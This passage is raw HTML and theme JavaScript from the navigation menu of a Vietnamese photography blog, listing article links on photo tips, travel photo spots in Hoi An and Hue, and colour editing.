block_td_uid_8_696e241977490.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"15","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696e241977490_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696e241977490.td_column_number = "3";
block_td_uid_8_696e241977490.block_type = "td_block_mega_menu";
block_td_uid_8_696e241977490.post_count = "4";
block_td_uid_8_696e241977490.found_posts = "259";
block_td_uid_8_696e241977490.header_color = "";
block_td_uid_8_696e241977490.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e241977490.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_8_696e241977490);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_696e241977490" id="td_uid_9_696e2419797eb" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="" href="https://metricleo.com/chup-anh/">All</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_10_696e241979872" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="20" href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_11_696e2419798cc" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="296" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_12_696e241979923" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="299" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_13_696e24197997b" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="297" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_14_696e2419799ea" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="300" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a><a class="mega-menu-sub-cat-td_uid_8_696e241977490"  id="td_uid_15_696e241979a43" data-td_block_id="td_uid_8_696e241977490" data-td_filter_value="22" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></div></div><div id=td_uid_8_696e241977490 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-30-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Học cách chụp ảnh trên Instagram &quot;nghìn likes&quot;" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;">Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút">Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-251-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi">Bí kíp chụp ảnh đẹp ở Hội An dành riêng các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-217-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo">Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696e241977490" data-td_block_id="td_uid_8_696e241977490"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696e241977490" data-td_block_id="td_uid_8_696e241977490"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696e24197c415_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_696e24197c415" ><script>var block_td_uid_16_696e24197c415 = new tdBlock();
block_td_uid_16_696e24197c415.id = "td_uid_16_696e24197c415";
block_td_uid_16_696e24197c415.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"325","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_696e24197c415_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_696e24197c415.td_column_number = "3";
block_td_uid_16_696e24197c415.block_type = "td_block_mega_menu";
block_td_uid_16_696e24197c415.post_count = "4";
block_td_uid_16_696e24197c415.found_posts = "205";
block_td_uid_16_696e24197c415.header_color = "";
block_td_uid_16_696e24197c415.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e24197c415.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_16_696e24197c415);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696e24197c415" id="td_uid_17_696e24197de69" data-td_block_id="td_uid_16_696e24197c415" data-td_filter_value="" href="https://metricleo.com/kham-pha/">All</a><a class="mega-menu-sub-cat-td_uid_16_696e24197c415"  id="td_uid_18_696e24197ded4" data-td_block_id="td_uid_16_696e24197c415" data-td_filter_value="21" href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_16_696e24197c415"  id="td_uid_19_696e24197df75" data-td_block_id="td_uid_16_696e24197c415" data-td_filter_value="323" href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a><a class="mega-menu-sub-cat-td_uid_16_696e24197c415"  id="td_uid_20_696e24197dfc5" data-td_block_id="td_uid_16_696e24197c415" data-td_filter_value="324" href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></div></div><div id=td_uid_16_696e24197c415 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn">Ký Ức Hội An mấy giờ? Lịch và mẹo xem show&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2025/07/word-image-5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Du lịch Hội An và hành trình sống lại ký ức xưa"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa">Du lịch Hội An và hành trình sống lại ký ức&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-27-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp ở Huế - Bức tranh tuyệt đẹp trong ống kính" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính">Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lên đồ và đến các địa điểm check in Hội An ngay thôi" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi">Lên đồ và đến các địa điểm check in Hội An&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696e24197c415" data-td_block_id="td_uid_16_696e24197c415"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696e24197c415" data-td_block_id="td_uid_16_696e24197c415"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_696e241980461_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_696e241980461" ><script>var block_td_uid_21_696e241980461 = new tdBlock();
block_td_uid_21_696e241980461.id = "td_uid_21_696e241980461";
block_td_uid_21_696e241980461.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_696e241980461_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_696e241980461.td_column_number = "3";
block_td_uid_21_696e241980461.block_type = "td_block_mega_menu";
block_td_uid_21_696e241980461.post_count = "4";
block_td_uid_21_696e241980461.found_posts = "86";
block_td_uid_21_696e241980461.header_color = "";
block_td_uid_21_696e241980461.ajax_pagination_infinite_stop = "";
block_td_uid_21_696e241980461.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_21_696e241980461);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_696e241980461" id="td_uid_22_696e241981ad2" data-td_block_id="td_uid_21_696e241980461" data-td_filter_value="" href="https://metricleo.com/chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_21_696e241980461"  id="td_uid_23_696e241981b49" data-td_block_id="td_uid_21_696e241980461" data-td_filter_value="25" href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a><a class="mega-menu-sub-cat-td_uid_21_696e241980461"  id="td_uid_24_696e241981b9a" data-td_block_id="td_uid_21_696e241980461" data-td_filter_value="26" href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></div></div><div id=td_uid_21_696e241980461 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"/></a></div>                <a href="https://metricleo.com/chinh-anh/mau-anh/" class="td-post-category">Màu Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn">Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-72-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo">Tổng hợp một số công thức chỉnh màu lightroom cực xinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-152-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết">Top filter chỉnh ảnh có 102 có thể bạn chưa biết</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="app chỉnh màu" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình">4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_696e241980461" data-td_block_id="td_uid_21_696e241980461"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_696e241980461" data-td_block_id="td_uid_21_696e241980461"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_696e241984e1b_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_25_696e241984e1b" ><script>var block_td_uid_25_696e241984e1b = new tdBlock();
block_td_uid_25_696e241984e1b.id = "td_uid_25_696e241984e1b";
block_td_uid_25_696e241984e1b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_696e241984e1b_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_25_696e241984e1b.td_column_number = "3";
block_td_uid_25_696e241984e1b.block_type = "td_block_mega_menu";
block_td_uid_25_696e241984e1b.post_count = "4";
block_td_uid_25_696e241984e1b.found_posts = "12";
block_td_uid_25_696e241984e1b.header_color = "";
block_td_uid_25_696e241984e1b.ajax_pagination_infinite_stop = "";
block_td_uid_25_696e241984e1b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_696e241984e1b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696e241984e1b" id="td_uid_26_696e2419864e1" data-td_block_id="td_uid_25_696e241984e1b" data-td_filter_value="" href="https://metricleo.com/blog-anh/">All</a><a class="mega-menu-sub-cat-td_uid_25_696e241984e1b"  id="td_uid_27_696e24198654e" data-td_block_id="td_uid_25_696e241984e1b" data-td_filter_value="37" href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a><a class="mega-menu-sub-cat-td_uid_25_696e241984e1b"  id="td_uid_28_696e2419865a8" data-td_block_id="td_uid_25_696e241984e1b" data-td_filter_value="36" href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></div></div><div id=td_uid_25_696e241984e1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/word-image-239-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn">10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp">Bỏ túi 8 kinh nghiệm chụp lookbook đẹp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
